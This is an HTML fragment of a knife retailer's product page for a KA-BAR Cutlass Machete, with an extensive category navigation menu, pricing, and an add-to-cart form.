				<li><a href="https://www.osograndeknives.com/catalog/taxidermy-knives-41-1.html">Taxidermy Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheathes &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-and-gun-care-products-112-1.html">Knife Care Products</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-boning-knives-162-1.html">Boning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-bread-knives-163-1.html">Bread Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-butcher-knives-164-1.html">Butcher Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-carving-knives-165-1.html">Carving Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-ceramic-knives-301-1.html">Ceramic Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cheese-knives-166-1.html">Cheese Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-chefs-knives-167-1.html">Chef's Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cimeter-knives-168-1.html">Cimeter Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cleavers-169-1.html">Cleavers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-sets-148-1.html">Cutlery Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-damascus-knives-302-1.html">Damascus Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fillet-knives-170-1.html">Fillet Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fruit-knives-171-1.html">Fruit Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-japanese-style-knives-173-1.html">Japanese Style Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-melon-knives-174-1.html">Melon Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-oyster-knives-390-1.html">Oyster Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-paring-knives-175-1.html">Paring Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-peeling-knives-176-1.html">Peeling Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sandwich-knives-177-1.html">Sandwich Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-santoku-knives-178-1.html">Santoku Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-skinning-knives-179-1.html">Skinning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-slicing-knives-180-1.html">Slicing Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-steak-knives-and-sets-181-1.html">Steak Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tomato-knives-182-1.html">Tomato Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-utility-knives-183-1.html">Utility Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-vegetable-knives-184-1.html">Vegetable Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html">Shaving <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors-375-1.html">Double Edge Safety Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes-404-1.html">Lotions &amp; After Shave Colognes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/moustache-and-beard-care-133-1.html">Moustache &amp; Beard Care</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/nasal-and-ear-trimmers-405-1.html">Nasal &amp; Ear Trimmers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/personal-grooming-implements-103-1.html">Personal Grooming</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-blades-376-1.html">Razor Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-strops-374-1.html">Razor Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cartridge-razors-407-1.html">Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-accessories-408-1.html">Shaving Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-brushes-131-1.html">Shaving Brushes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-mugs-and-bowls-370-1.html">Shaving Mugs &amp; Bowls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-sets-and-kits-377-1.html">Shaving Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-soap-and-cream-130-1.html">Shaving Soap &amp; Cream</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-razors-406-1.html">Specialty Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/stands-for-razor-and-brush-371-1.html">Stands for Razor &amp; Brush</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/straight-razors-107-1.html">Straight Razors</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html">Sharpen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/arkansas-stones-243-1.html">Arkansas Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/benchstones-245-1.html">Benchstones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/butcher-steels-246-1.html">Butcher Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carbide-sharpeners-247-1.html">Carbide Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-rod-systems-248-1.html">Ceramic Rod Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-sharpening-stones-606-1.html">Ceramic Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clamp-sharpening-systems-249-1.html">Clamping Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/diamond-sharpeners-250-1.html">Diamond Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dog-bone-style-rods-251-1.html">Dog Bone Style Rods</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-scissors-hone-262-1.html">Electric Scissors Hone</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-sharpeners-252-1.html">Electric Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fish-hook-sharpeners-253-1.html">Fish Hook Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-held-sharpeners-254-1.html">Hand Held Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/honing-steels-255-1.html">Honing Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sharpeners-153-1.html">Kitchen Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/leather-strops-295-1.html">Leather Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pocket-sharpeners-256-1.html">Pocket Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pull-through-sharpeners-257-1.html">Pull Through Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/serrated-sharpeners-258-1.html">Serrated Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-accessories-259-1.html">Sharpening Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-files-265-1.html">Sharpening Files</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-kits-260-1.html">Sharpening Kits</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-wheel-kits-261-1.html">Sharpening Wheel Kits</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/swords-60-1.html">Swords <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/agincourts-204-1.html">Agincourts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/asian-swords-202-1.html">Asian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bokkens-185-1.html">Bokkens</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/classic-rapier-swords-209-1.html">Classic Rapiers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/crusader-swords-186-1.html">Crusader Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cutlass-and-sabers-603-1.html">Cutlass &amp; Saber</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/decorator-swords-207-1.html">Decorator Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dirks-and-daggers-602-1.html">Dirks &amp; Daggers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-swords-200-1.html">European Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/excalibur-swords-205-1.html">Excalibur Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-and-a-half-swords-187-1.html">Hand &amp; A Half Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/katanas-188-1.html">Katanas</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kung-fu-swords-197-1.html">Kung Fu Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lord-of-the-rings-189-1.html">Lord of the Rings</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medieval-swords-344-1.html">Medieval Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-swords-600-1.html">Military Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/oriental-swords-199-1.html">Oriental Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/persian-swords-601-1.html">Persian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pirate-swords-213-1.html">Pirate Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/practical-swords-190-1.html">Practical Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/reproduction-swords-208-1.html">Reproduction Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/robin-hood-swords-206-1.html">Robin Hood Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/samurai-swords-343-1.html">Samurai Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scottish-swords-191-1.html">Scottish Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tai-chi-swords-196-1.html">Tai Chi Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/templars-203-1.html">Templars</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/training-swords-192-1.html">Training Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/viking-swords-193-1.html">Viking Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wakazashis-194-1.html">Wakazashis</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sword-accessories-198-1.html">Sword Accessories</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html">Camping/Survival <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes &amp; Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-79-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-kitchen-and-cookware-231-1.html">Camp Kitchen &amp; Cookware</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-supplies-and-accessories-416-1.html">Camping Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cord-and-accessories-1546-1.html">Cord &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Emergency/Survival</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firestarters-819-1.html">Fire Starters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/first-aid-108-1.html">First Aid</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hammocks-tents-and-shelters-412-1.html">Hammocks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Heaters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/navigation-72-1.html">Navigation</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks-241-1.html">Shoulder Packs/Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shovels-and-spades-331-1.html">Shovels &amp; Spades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-fanny-packs-242-1.html">Waist Packs/Fanny Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Bottles</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Treatment</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html">Tactical <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Ammo &amp; Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/expandable-batons-81-1.html">Batons</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/belts-214-1.html">Belts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/entry-tools-219-1.html">Entry Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gloves-92-1.html">Gloves</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/handcuffs-93-1.html">Handcuffs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/holsters-97-1.html">Holsters</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lanyards-139-1.html">Lanyards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-238-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/mine-probes-332-1.html">Mine Probes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Purpose Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/optics-88-1.html">Optics</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/parachute-cord-311-1.html">Paracord</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Tactical</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/police-equipment-71-1.html">Public Safety</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-vests-329-1.html">Tactical Vests</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/adzes-113-1.html">Adzes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/battle-axes-114-1.html">Battle Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/broad-axes-115-1.html">Broad Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camp-axes-116-1.html">Camp Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carpentry-axes-117-1.html">Carpentry Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clearing-axes-342-1.html">Clearing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-axes-118-1.html">European Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fantasy-and-medieval-axes-119-1.html">Fantasy &amp; Medieval Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/felling-axes-337-1.html">Felling Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/forest-axes-336-1.html">Forest Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hatchets-120-1.html">Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/historical-axes-121-1.html">Historical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hunting-axes-335-1.html">Hunting Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/log-building-tools-122-1.html">Log Building Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-axes-123-1.html">Military Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rescue-axes-124-1.html">Rescue Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/splitting-axes-and-mauls-125-1.html">Splitting Axes &amp; Mauls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/swedish-axes-126-1.html">Swedish Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-axes-127-1.html">Tactical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/throwing-axes-128-1.html">Throwing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tomahawks-129-1.html">Tomahawks</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">All Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Style Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/admin-pouches-622-1.html">Admin Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-608-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bags-cases-and-organizers-80-1.html">Bags, Cases &amp; Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bug-out-bags-620-1.html">Bug-Out-Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-display-cases-and-stands-84-1.html">Display Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/duffel-bags-384-1.html">Duffel Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-accessories-615-1.html">Gear Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-slingers-623-1.html">Gear Slingers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gun-cases-236-1.html">Gun Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hard-cases-386-1.html">Hard Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/id-carriers-613-1.html">ID Carriers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-cases-237-1.html">Knife Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-knife-luggage-150-1.html">Knife Luggage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/laptop-bags-621-1.html">Laptop Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/magazine-pouches-614-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-617-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/messenger-bags-612-1.html">Messenger Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/phone-radio-holders-383-1.html">Phone-Radio Holders</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pouches-and-pockets-387-1.html">Pouches &amp; Pockets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/range-bags-240-1.html">Range Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rollypoly-series-611-1.html">Rollypoly Series</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheaths &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/storage-cases-85-1.html">Storage Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Sword Carrying Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-organizers-239-1.html">Tactical Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/travel-bags-and-packs-385-1.html">Travel Bags &amp; Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/versipacks-610-1.html">Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-609-1.html">Waistpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wallets-382-1.html">Wallets</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">More <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/apparel-70-1.html">Apparel</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/books-and-videos-77-1.html">Books &amp; Videos</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/close-outs-99-1.html">Close-Outs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firearms-accessories-316-1.html">Firearm Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html">Gifts &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Writing Instruments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/safety-products-86-1.html">Safety Products</a></li>			
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scissors-and-shears-64-1.html"><span>Scissors &amp; Shears</span></a></li>
				<li><a href="https://www.osograndeknives.com/catalog/spears-65-1.html">Spears</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-items-268-1.html">Specialty Items</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
			</ul>
		</li>
		<li class="cont"><a href="https://www.osograndeknives.com/catalog/registry.html">Gift Registry</a></li>
	</ul>
	<div class="clear"></div>
</nav>
				<div class="cart" style="visibility: hidden; display: none;">
                	<div class="cart_lft"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span></a></div>
                    <div class="cart_rgt">
						<a href="https://www.osograndeknives.com/index.php?l=cart_view">
							<h2>Cart Contents</h2>
							<p>0 Item(s) $0.00 </p>
						</a>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </header>
    <!-- Header ends -->
    
    <!-- maincontent Starts -->
    <div class="main_content">
    	<div class="container">
			
        	<div class="main_in">
            	<div class="main_sect">
                	 <div class="breadcrumb">
	<a href="https://www.osograndeknives.com/">Home</a> 
	&raquo; <a href="https://www.osograndeknives.com/catalog/knives-10-1.html">Knives</a>
</div>

  
  
						<script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
						<script type="text/javascript">
						  var widgetId1;
						  var widgetId2;
						  var onloadCallback = function() {
							
							widgetId1 = grecaptcha.render(document.getElementById('dynamic_recaptcha_tell'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
							
							widgetId2 = grecaptcha.render(document.getElementById('dynamic_recaptcha_reviews'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
						  };
						</script>
					
  

  <span id="message"></span>
  
  <div class="product-info" itemscope itemtype="http://schema.org/Product">
	<div class="left">
	  <!--// Start Hide Image //-->
	  <div class="image">
		
		<a href="images/products/large_1638_KB1248.jpg" class="cloud-zoom colorbox_det" id='zoom1' rel="adjustX: 20, adjustY: 0, tint: '#000000', tintOpacity: 0.2, useWrapper: true, zoomWidth: '300', zoomHeight: '400', showTitle: false">
		<img src="images/products/detail_1638_KB1248_350x350.jpg" alt="detail_1638_KB1248_350x350.jpg" id="image" class="zoom_bttn" /><br>
		<span id="zoom-image"><i class="fa fa-search"></i> &nbsp;Zoom</span></a>												  
	  </div>
	  <div class="image-additional"><a href="images/products/large_1638_KB1248.jpg" title="" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_1638_KB1248_350x350.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?pimg=1638&amp;w=100&amp;h=100" title="" alt="#" /></a><a href="images/products/large_1638_KB1248S_Sheath.jpg" title="" class="cloud-zoom-gallery colorbox" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_1638_KB1248S_Sheath_350x350.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?img=3672&amp;w=100&amp;h=100" title="" alt="#" /></a></div>
	  <!--// End Hide Image //-->
	</div>
	<div class="right">
	  <h1 itemprop="name">KA-BAR Cutlass Machete (11 Inch 1085 Carbon Steel Black Plain Blade) Kraton G Handle, Leather/Cordura Sheath 1248</h1>
	  <div class="description"> 
		  <span><b>MANUFACTURER</b>: <a class=manuLink href="https://www.osograndeknives.com/catalog/m-ka-bar-knives-152-1.html" itemprop="brand">Ka-Bar Knives</a><br>
		  <b>SKU</b>:</span> KA1248<br>
		  <b>MPN</b>: <span itemprop="mpn">1248</span>
		  
	  </div>
	  	  <div class="price">
	  	<font color="gray">Retail Price:</font> <span id="list_price" class="price-old"><font color="gray">$95.22</font></span>	    
		<!--// Start Hide Reg Price //-->
		<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceCurrency" content="USD" />
			<br>Our Price: <div class="price-tag" id="product_price" style="margin-bottom: 5px; margin-top: 2px;"><span itemprop="price">$71.95</span></div>
		</span>
		<!--// End Hide Reg Price //-->
		<div class="product_option" nowrap="nowrap"><font color="gray">You Save:</font> <span style="margin-left:8px;color:#889627;">$23.27 (24%)</span></div>		<br>
				
		<!--//<span class="price-tax">Ex Tax: $0.00</span><br>//-->
	  </div>
	  	  <div>
	  	
	  <div class="cart">
		<!--// Start Hide Form //-->
	    <form id="product_form" name="product_form" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post">
		<!--// End Hide Form //-->
			
			<input type="hidden" name="product[id]" value="1638" />
			<input type="hidden" name="regid" value="" />
			<div>
			  <!--// Start Hide Quantity //-->
			  <div class="qty"> <strong>Qty:</strong> <a href="javascript:void(0);" class="qtyBtn mines">-</a>
				<input type="text" value="1" size="2" name="product[quantity]" class="w30" id="qty">
				<a href="javascript:void(0);" class="qtyBtn plus">+</a>
				<div class="clear"></div>
			  </div>
			  <!--// End Hide Quantity //-->
			  <!--// Start Hide Add To Cart //-->
			  <input type="button" class="button" id="button-cart" value="Add to Cart" onclick="javascript: document.forms['product_form'].submit();">
			  <!--// End Hide Add To Cart //-->
			</div>
			<div><span>&nbsp;&nbsp;&nbsp;- OR -&nbsp;&nbsp;&nbsp;</span></div>
			<div>
			  <!--// Start Hide Wishlist //-->
			  <a href="javascript:void(0);" onclick="javascript: ajaxPost(document.forms['product_form'], 'https://www.osograndeknives.com/index.php?l=wishlistadd&amp;p='+document.getElementsByName('product[id]')[0].value);" class="wishlist"><img src="images/banners/Add-Icon02.gif" alt="Add item to wishlist"> Add to My Wish List</a><br>
			  <!--// End Hide Wishlist //-->
			  
			</div>
		<!--// Start Hide Form Close //-->
		</form>
		<!--// End Hide Form Close //-->
		</div>
			
		
		
		
							<!-- JR Added Related Categories -->
														<div class="description">
							<b>RELATED CATEGORIES</b><br>
